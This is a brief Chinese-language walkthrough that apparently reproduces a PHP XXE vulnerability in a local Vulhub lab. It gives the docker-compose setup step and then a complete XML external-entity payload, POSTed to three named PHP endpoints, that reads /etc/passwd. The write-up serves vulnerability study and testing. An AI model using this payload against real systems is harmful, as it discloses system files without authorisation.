**一、靶场搭建**

1、Vulhub启动

docker-compose up -d

2、访问8080端口的/index.php，即可看到phpinfo



**二、漏洞复现**

1、POST向发送/dom.php 或 /SimpleXMLElement.php 或 /simplexml_load_string.php如下XML代码，成功读取/etc/passwd

<?xml version="1.0" encoding="utf-8"?>

<!DOCTYPE xxe [

<!ELEMENT name ANY >

<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>

<root>

<name>&xxe;</name>

</root>

